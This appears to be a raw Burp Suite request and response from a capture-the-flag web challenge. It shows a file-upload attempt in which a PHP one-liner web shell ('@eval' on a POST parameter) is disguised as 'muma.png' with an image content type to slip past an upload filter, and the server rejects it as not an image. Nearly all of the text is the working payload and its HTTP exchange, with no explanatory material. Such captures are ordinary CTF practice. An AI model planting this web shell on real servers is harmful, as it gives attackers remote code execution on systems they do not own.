 Send Cancel < >
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------317478290731503064152552038205
8 Content-Length: 369
9 Origin: http://node4.anna.nssctf.cn:28477
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28477/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317478290731503064152552038205
15 Content-Disposition: form-data; name="file"; filename="muma.png"
16 Content-Type: image/png
17
18 <?php
19 @eval($_POST['pass']);
20 ?>
21
22 -----------------------------317478290731503064152552038205
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------317478290731503064152552038205--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 14:55:06 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 22
6 Connection: close
7 Content-Type: text/html
8
9 File is not an image!